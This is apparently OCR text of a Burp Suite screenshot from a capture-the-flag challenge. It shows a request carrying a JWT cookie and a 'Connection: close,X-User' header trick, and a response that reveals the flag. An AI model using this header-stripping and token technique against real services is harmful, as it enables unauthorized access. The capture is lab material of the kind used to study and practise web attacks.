 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 Organizer 对比工具 日志 扩展 学习 Fastjson scan 设置
1 × +
发送 取消 < > 目标: http://47.94.224.183:24626 HTTP/1
请求
美化 Raw Hex \n
1 GET /dashboard HTTP/1.1
2 Host: 47.94.224.183:24626
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Referer: http://47.94.224.183:24626/login
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJBdXRob3
JpemVyIiwic3ViIjoiMSIsImV4cCI6MTc2MDc4NzczNywibmJmIjoxN
zYwNzg0MTM3LCJpYXQiOjE3NjA3ODQxMzcsInVpZCI6IjEifQ.VZdml
qzNBf8MRVLq00gTiXMMDESqImycwuM_jJDw_eA
11 Connection: close,X-User
12
13
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
Notes
</th>
75 <th scope="col">
Created
</th>
76 <th scope="col" class="text-end">
Actions
</th>
77 </tr>
78 </thead>
79 <tbody>
80
81
82 <tr>
83 <td>
flag
</td>
84 <td>
flag
</td>
85 <td>
<code>
flag{90f45b70-f0df-4664-a115-539
9747d62eb}
</code>
</td>
86 <td>
This is the flag entry.
</td>
87 <td>
2025-10-18 09:56
</td>
88 <td class="text-end">
89 <button class="btn btn-sm
btn-outline-danger" type="button"
data-delete-id="1">
Delete
搜索 0高亮
Inspector
选择 42 (0x2a)
选中文本
flag{90f45b70-f0df-4664-a115-5
399747d62eb}
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 1
请求头 10
响应头 5
完成 4,856字节 | 43 millis